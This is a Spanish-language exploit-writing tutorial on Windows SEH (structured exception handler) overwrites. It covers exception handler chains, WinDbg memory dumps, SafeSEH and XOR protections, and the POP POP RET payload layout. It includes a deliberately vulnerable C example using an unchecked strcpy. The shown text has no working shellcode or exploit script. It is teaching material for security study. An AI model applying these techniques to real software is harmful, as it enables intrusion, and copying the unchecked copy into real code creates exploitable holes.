En los primeros 2 tutoriales, he explicado como funciona un desbordamiento de buffer clásico y como puedes hacer un exploit seguro usando varias técnicas para saltar a la Shellcode. El ejemplo que hemos usado nos permitió sobrescribir EIP directamente y tuvimos un espacio de buffer algo grande para alojar nuestra Shellcode. Además, pudimos usar técnicas de salto multiples para lograr nuestro objetivo, pero no todos los desbordamientos son así de fáciles.

Hoy veremos otra técnica que va desde la vulnerabilidad al exploit usando manejadores de excepciones.

¿Qué son manejadores?

Un manejador de excepciones es un trozo de código que se escribe dentro de una aplicación con el próposito de tratar con el hecho que la aplicación lance una excepción.

Un manejador de excepciones típico se ve así:



Una vista rápida en el Stack de cómo los bloques de Try y Catch son relacionados entre sí y colocados en el Stack.



Nota: "la dirección del manejador de excepciones" es solo un registro de un SEH.

La imagen de arriba es una representación abstracta que solo muestra varios componentes.

Windows tiene por defecto un SEH (Manejador estructurado de excepciones) que capturará las excepciones. Si Windows captura una excepción, verás un mensaje diciendo, "XXXX ha encontrado un problema y debe cerrarse". Esto es amenudo el resultado de un manejador por defecto. Es obvio que para escribir software estable, deberíamos tratar de usar manejadores de excepciones específicos del lenguage de desarrollo, y solo dependen del SEH de Windows por defecto como último recurso. Cuando se usan MdE de lenguaje, los enlaces y llamadas al código al manejado de excepciones se generan de acuerdo con el SO subyacente. Y cuando no se usan los manejadores o cuando los manejadores disponibles no pueden procesar la excepción, se usará el SEH de Windows.

(UnHandlerExceptionFilter). En el evento, ocurre un error o instrucción ilegal. La aplicación tendrá la oportunidad de capturar la excepción y hacer algo con ella. Si no se define ningún manejador, el SO se hace cargo, captura la excepción y muestra el mensaje pidiendote que "Envies el Reporte de Error a MS".

Para que la aplicación pueda ir al código de captura, el puntero al código del manejador se guarda en el Stack (por cada bloque de código) cada bloque de código tiene su propio marco de Stack. En otras palabras: cada función/procedimiento consigue un marco de Stack. Si se implementa un manejador en esta función/procedimiento, el manejador consigue su propio marco de Stack. La información acerca del manejador basado en el marco se almacena en el Stack en una estructura exception\_registration.

Esta estructura (también llamada registro SEH) es de 8 bytes y tiene 2 elementos (4 bytes):

- Un puntero a la próxima estructura exception registration (en esencia, al próximo registro SEH, en caso de que el manejador actual no pueda manejar la excepción)
- Un puntero a la dirección del código actual del manejador (SE handler)

Vista simple del Stack de los componentes de la cadena SEH:



En la parte superior de los bloques de datos principales (los de la función "main" de la aplicación o TEB [Bloque de Entorno de Hilo] / TIB [Bloque de Información de Hilo]) o se coloca un puntero a la cadena SEH. Esta cadena es llamada a menudo cadena FS:[0].

Entonces, en máquina Intel, cuando se busca el código del SEH desensamblado, verás una instrucción que mueve DWORD ptr desde FS:[0]. Esto asegura que el manejador sea configurado para el hilo y podrá capturar errores cuando ocurran. El Opcode para esta instrucción es 64A100000000. Si no puedes encontrar este Opcode, la aplicación/hilo puede que no tenga manejo de excepciones en absoluto.

Alternativamente, puedes usar un plugin de Olly llamado OllyGraph para crear un Function Flowchart.

La parte inferior de la cadena SEH es indicada por FFFFFFFF. Esto causará un cierre incorrecto del programa y se activará el manejador del SO.

Ejemplo rápido: compila el siguiente código (sehtest.exe) y abre el ejecutable en Windbg. No ejecutes la aplicación aún. Déjala en pausa.

```
#include<stdio.h> 
#include<string.h> 
#include<windows.h> 
int ExceptionHandler(void); 
int main(int argc,char *argv[]){ 
char temp[512]; 
printf("Application launched"); 
 \_try {
     strcpy(temp,argv[1]); 
     } __except ( ExceptionHandler() ){ 
} 
return 0; 
} 
int ExceptionHandler(void){ 
printf("Exception"); 
return 0; 
}
```
Mira los módulos cargados:



La aplicación está entre 00400000 y 0040c000.

Busca esta área para el Opcode:

0:000> s 00400000 l 0040c000 64 A1 00401225 64 a1 00 00 00 00 55 89-e5 6a ff 68 1c a0 40 00 d.....U..j.h..@. 0040133f 64 a1 00 00 00 00 50 64-89 25 00 00 00 00 81 ec d.....Pd. 8

Esta es una prueba de que está registrado un manejador. Dumpea el TEB:

0:000> d fs:[0] 003b:00000000 0c fd 12 00 00 00 13 00-00 e0 12 00 00 00 00 00 .................. 003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 .................. 003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T........... 003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000040 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................  $0:000$  !exchain 0012fd0c: ntdll!strchr+113 (7c90e920)

El puntero está hacia 0x0012fd0c (comienzo de la cadena SEH). Cuando buscamos en esa área, veremos:

0:000> d 0012fd0c 0012fd0c **ff ff ff ff** 20 e9 90 7c-30 b0 91 7c 01 00 00 00 .... ..|0..|.... 0012fd1c 00 00 00 00 57 e4 90 7c-30 fd 12 00 00 00 90 7c ....W..|0......| 0012fd2c 00 00 00 00 17 00 01 00-00 00 00 00 00 00 00 00 ................ 0012fd3c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 0012fd4c 08 30 be 81 92 24 3e f8-18 30 be 81 18 aa 3c 82 .0...\$>..0....<. 0012fd5c 90 2f 20 82 01 00 00 00-00 00 00 00 00 00 00 00 ./ ............. 0012fd6c 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 0012fd7c 01 00 00 f4 00 00 00 00-00 00 00 00 00 00 00 00 ................

ff ff ff ff indica el final de la cadena SEH. Eso es normal porque la aplicación no ha arrancado aún.



Cuando ejecutamos la aplicación (F5 o 'g'), vemos esto:

```
0:000> d fs:[0] 
*** ERROR: Symbol file could not be found. Defaulted to export symbols for ...
003b:00000000 40 ff 12 00 00 00 13 00-00 d0 12 00 00 00 00 00 @............... 
003b:00000010  00 1e  00 00 00 00 00 00 00  f0  fd  7f  00  00  00  00 ...............
003b:00000020 84 0d 00 00 54 0c 00 00-00 00 00 00 00 00 00 00 ....T........... 
003b:00000030 00 d0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000040 a0 06 85 e2 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 
0:000> d 0012ff40 
0012ff40 b0 ff 12 00 d8 9a 83 7c-e8 ca 81 7c 00 00 00 00 .......|...|....
0012ff50 64 ff 12 00 26 cb 81 7c-00 00 00 00 b0 f3 e8 77 d...&..|.......w 
0012ff60 ff ff ff ff c0 ff 12 00-28 20 d9 73 00 00 00 00 ........( .s.... 
0012ff70 4a f7 63 01 00 d0 fd 7f-6d 1f d9 73 00 00 00 00 J.c.....m..s.... 
0012ff80 00 00 00 00 00 00 00 00-ca 12 40 00 00 00 00 00 ..........@..... 
0012ff90 00 00 00 00 f2 f6 63 01-4a f7 63 01 00 d0 fd 7f ......c.J.c..... 
0012ffa0 06 00 00 00 04 2d 4c f4-94 ff 12 00 ab 1c 58 80 .....-L........X.
0012ffb0 e0 ff 12 00 9a 10 40 00-1c a0 40 00 00 00 00 00 ......@...@.....
```
El TEB para la función principal está configurado ahora.

La cadena SEH para la función principal apunta a 0x0012ff40, donde el manejador está listado y apuntará a la función del manejador (0x0012ffb0)

En OllyDBG, puedes ver la cadena SEH más fácilmente:



Hay una vista similar en Immunity Debugger – Da clic en "View" y selecciona "SEH Chain".

Stack:



Aquí, podemos ver un puntero a nuestra función del manejador ExceptionHandler() (0x0040109A).

De todos modos, como puedes ver en la explicación del ejemplo de arriba en la última captura de pantalla, los manejadores está conectados/enlazados mutuamente. Forman una cadena de lista enlazada en el Stack, y queda relativamente cerca de la parte inferior del Stack. (Cadena SEH). Cuando ocurre una excepción, la API ntdll.dll de Windows salta, recupera la cabecera de la cadena SEH (se queda en la parte superior del TEB/TIB,

recuerda), pasa por la lista y trata de encontrar el manejador adecuado. Si no encuentra ninguno, usaré el manejador Win32 por defecto de Windows (al final del Stack el que está después de FFFFFFFF).

Vemos el primer registro del manejador SE en 0012FFF40. La próxima dirección de SEH apunta a próximo registro de SEH (0012FFB0). El manejador actual apunta a 7C839AD8. Parece que este es una clase de manejador del SO. Los punteros van hacia un módulo del SO.

Entonces, la segunda entrada del registro de SEH en la cadena (at 0012FFB0) tiene los siguientes valores: el próximo SEH apunta a 0012FFE0. El manejador apunta a 0040109A. La dirección es parte del ejecutable. Parece que este es un manejador de la aplicación. Finalmente, el último registro de SEH en la cadena (en 0012FFE0) tiene FFFFFFFF en nSEH. Esto quiere decir que esta es la última entrada en la cadena. El manejador apunta a 7C839AD8, el cual es un manejador del SO de nuevo.

Entonces, poniendo todas las piezas en su lugar, la cadena SEH completa se ve así:



Puedes leer más acerca del SEH en el excelente artículo de Matt Pietrekc de 1997 en inglés:

http://www.microsoft.com/msj/0197/exception/exception.aspx

# **Cambios en Windows XP SP 1 en cuanto al SEH y el impacto del GS/DEP/SafeSEH y otros mecanismos de protección contra exploits**

XOR para poder escribir un exploit basado en sobreescritura del SEH, necesitaremos hacer una distinción entre Windows XP pre-SP1 y SP1 y superior.

Desde Windows XP SP1, antes de que se llamara la manejador, todos los registros eran XOReados entre sí. Haciéndolos apuntar todos a 0×00000000, lo que complica lo construcción de exploits, por no lo hace imposible. Quiere decir que puedes ver uno o más registros apuntar a tu payload en la primera oportunidad de excepción, pero cuando salte el EH (Manejador de excepciones), estos registros son limpiados de nuevo. Así que no puedes saltar directamente para ejecutar tu Shellocode. Hablaremos de esto luego.

# **Cookies del Stack y DEP**

Las cookies del Stack (vía opciones del compilador C++) y DEP (Prevención de Ejecución de Datos) fue introducidas (Windows XP SP2 y Windows 2003). Escribiré un tutorial completo de las cookies del Stack y DEP. Solo necesitas recordar que estas 2 técnicas pueden hacer significantemente más difícil la construcción de exploits.

# **SafeSEH**

Se agregó una protección adicional a los compiladores, ayudando a parar el abuso de sobreescritura del SEH. Este mecanismo de protección está activo para todos los módulos compilados con SafeSEH.

# **Windows 2003**

Se agregó más protección bajo Windows 2003 server. No discutiré estas protecciones en este tutorial (revisa el tutorial 6 traducido por Ivinson para

más información) porque se complicarían las cosas en este punto. Tan pronto como domines este tutorial, estarás listo para ver el tutorial 6.

# **XOR, SafeSEH, pero ¿cómo podemos usar el SEH para saltar a la Shellcode?**

Hay una forma a tráves de las protecciones SafeSEH y XOR 0×00000000. Ya que no puedes saltar simplemente a un registro porque los registros son XORearos (puestos a cero), se necesirá una llamada a una seria de instrucciones en una DLL.

Deberías tratar de evitar usar una llamada del espacio de memoria de una DLL específica de un SO. Pero mejor usa una dirección de una DLL de la aplicación para hacer el exploit más seguro (asumiendo que esta DLL no está compilada con SafeSEH). De esta forma, la dirección será "casi" siempre la misma. Independientemente de la versión del SO. Pero, si no hay DLL´s y hay un módulo del SO cargado sin SafeSEH y este módulo contiene una llamada a esas instrucciones, entonces funcionará también.

La teoría detrás de la técnica es: si podemos sobrescribir el puntero al Manejador Estructurado de Excepciones, a partir de ahora lo llamará como lo vemos en los depuradores en inglés "SE handler", que se usará con una instrucción producida, y podemos hacer que la aplicación lance otra excepción (una forzada). Podríamos tener el control forzando la aplicación para que salte a la Shellcode, en vez de saltar a la función del manejador real. La serie de instrucciones que lograrán esto POP POP RET. El SO entenderá que la rutina de manejo de excepciones ha sido ejecutada y se moverá al próximo SEH o al final de la cadena SEH. El puntero a esta instrucción debería ser buscado en EXE´s o DLL´s cargados, pero no en el Stack (los registros serán de nuevo inservibles). Podrías tratar de usar ntdll.dll o una DLL específica de la aplicación.

Una nota rápida: hay un excelente plugin de Olly llamada OllySSEH:

http://www.openrce.org/downloads/details/244/OllySSEH que escaneará los módulos proceso cargados e indicará si está compilados con SafeSEH o no. Es muy importante escanear las DLL´s y usar la dirección POP POP RET de un módulo que no esté compilado con SafeSEH. Si estás usando Immunity Debugger, entonces puedes usar el plugin pvefindaddr para buscar punteros (p/p/r) de SEH. Este plugin filtrará automáticamente los punteros inválidos de los módulos SafeSEH, etc. Y también buscará

combinaciones p/p/r. Recomiendo mucho usar Immunity Debugger y pvefindaddr.

Normalmente, el puntero al próximo registro SEH contiene una dirección. Pero para hacer un exploit, necesitamos sobreescribirlo con Jumpcode pequeño a la Shellcode que estará en el buffer inmediatamente después de sobreescribir el SE handler. La secuencia POP POP RET se asegurará de que se ejecute este código.

En otras palabras, el payload debe hacer lo siguiente:

- 1. Causar una excepción. Sin una excepción, el SEH que has sobreescrito/controlado no se activará.
- 2. Sobreescribir el puntero al próximo registro SEH con algún Jumpcode (para que pueda saltar a la Shellcode).
- 3. Sobreescribir el SE handler con un puntero a una instrucción que traiga al próximo SEH y ejecutará el Jumpcode.
- 4. La Shellcode debería estar directamente después del SE handler sobreescrito. Algún pequeño Jumpcode contenido en el puntero al próximo registro SEH sobresescrito saltará a el.



puesta en el Stack en ESP+8, pop pop ret pone esta dirección en EIP y permita la ejecución del código en la dirección del puntero al próximo SEH

Como expliqué al principio del tutorial, no podría haber manejadores en la aplicación (en ese caso, se encarga el manejador del SO, y tendrás que sobreescribir muchos datos hacia el final del Stack) o la aplicación usa su propio manejador y en ese caso, tú puedes elegir cuanto quieres sobreescribir.

Un payload común sería así:

[Junk][nSEH][SEH][Nop-Shellcode]

Donde nSEH es el salto a la Shellcode, y SEH es una referencia al POP POP RET.

Asegúrate de escoger una dirección universal para sobreescribir el SEH. Trata de buscar una buena secuencia en una de las DLL´s de la aplicación.

Antes de ver como construir un exploit, veremos como Olly y a Windbg pueden ayudar a trazar el manejo de SEH y asitirte en la construcción de un payload correcto.

La siguiente prueba está basada en una vulnerabilidad que fue publicada la semana pasada (20 de julio de 2009).

# **Veamos el SEH en acción - OllyDBG**

Cuando se produce un Desbordamiento de Pila regular, sobrescribimos la dirección de retorno (EIP) y hacemos que la aplicación salte a nuestra Shellcode. Cuando hacemos un desbordamiento de SEH, continuaremos sobrescribiendo el Stack después de sobrescribir EIP, entonces podemos sobrescribir el manejador por defecto también. ¿Cómo nos permite explotar una vulnerabilidad? Pronto lo sabremos.

